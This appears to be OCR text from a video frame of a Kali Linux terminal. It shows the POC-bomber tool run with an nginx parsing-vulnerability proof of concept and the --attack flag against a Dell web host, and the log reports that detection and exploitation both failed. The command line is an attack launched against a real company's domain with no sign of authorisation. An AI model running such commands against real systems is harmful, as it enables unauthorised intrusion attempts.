 1 2 3 4
11:51
GitHub - tr0uble-mAker/P
Translate - Google Search
root@kali: ~/POC-bomber
File Actions Edit View Help
https://www-po
root@kali: ~/POC-bomber
root@kali: ~/POC-bomber
Server Error
500 - Internal server error.
There is a problem with the resource you are looking for, and it cannot be displayed.
(root㉿kali)-[~/POC-bomber]
# python3 pocbomber.py -u https://www-poc.dell.com --poc="nginx_parsing_vulnerability.py" --attack
POC bomber
pwn
{https://github.com/tr0uble-mAker/POC-bomber}
Version: RedTeam 3.0
[11:50:40] [INFO] 成功检测到poc文件: nginx_parsing_vulnerability.py
[*] starting @ 2024-01-27 /11:50:40/
[11:50:40] [INFO] 检测到 1 个目标, 已加载 1 条POC
[11:50:47] [INFO] 正在检测 [100%/0][https://www-poc.dell.com] poc: Nginx 解析漏洞
[11:50:47] [INFO] 所有检测任务完成, 即将生成报告......
[11:50:47] [CRITICAL] 所有测试已结束但是程序未生成任何报告
[11:50:47] [INFO] 检测到--attack参数, 开始尝试调用exp
[11:50:47] [ERROR] ATTACK FAIL! What's wrong?
[+] ending @ 2024-01-27 /11:50:47/
(root㉿kali)-[~/POC-bomber]
#
@thecybertix | Join our Community